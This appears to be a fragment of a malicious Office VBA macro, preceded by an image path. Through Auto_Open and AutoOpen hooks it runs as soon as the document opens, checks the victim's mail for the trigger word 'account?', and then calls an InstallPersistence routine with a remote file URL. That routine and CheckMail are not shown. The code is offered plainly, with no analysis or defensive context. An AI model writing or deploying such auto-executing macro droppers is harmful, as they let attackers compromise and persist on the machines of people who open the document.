 Sub Main()
    Dim MailOk As Boolean
    Dim RemoteFile, TriggerWord As String
    RemoteFile = "http://192.168.10.10/test"
    TriggerWord = "account?"
    MailOk = CheckMail(TriggerWord)
    If MailOk Then
        InstallPersistence (RemoteFile)
    End If
End Sub
Sub Auto_Open()
    Main
End Sub
Sub AutoOpen()
    Main
End Sub